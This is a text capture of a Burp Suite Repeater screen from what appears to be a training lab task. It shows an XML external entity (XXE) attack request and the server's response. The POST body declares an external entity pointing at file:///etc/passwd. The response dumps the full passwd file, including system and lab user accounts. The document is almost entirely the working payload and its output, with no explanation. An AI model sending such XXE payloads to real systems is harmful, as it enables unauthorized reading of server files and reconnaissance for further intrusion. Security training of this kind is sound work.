 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://task4-xxe-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /generate.php HTTP/2
2 Host: task4-xxe-a8f29sec-stand2.seccheck.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task4-xxe-a8f29sec-stand2.seccheck.ru/
8 Content-Type: application/xml
9 Content-Length: 141
10 Origin: https://task4-xxe-a8f29sec-stand2.seccheck.ru
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE paf [
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
18 <generate>
<pass>
&xxe;
</pass>
</generate>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 20 Aug 2024 18:21:12 GMT
3 Content-Type: text/xml;charset=UTF-8
4 Host: task4-xxe-a8f29sec-stand2.seccheck.ru
5 X-Powered-By: PHP/7.1.4
6 Strict-Transport-Security: max-age=15724800; includeSubDomains
7
8 <StrongPass>
ed9a8d9387root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
28 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
29 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
30 Yandex_Practicum_df989ed32afeeffae:x:1000:1000::/home/user:/bin/sh
31 ef96caee2b
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 1,535 bytes | 10 millis
Event log (14) All issues Memory: 204.7MB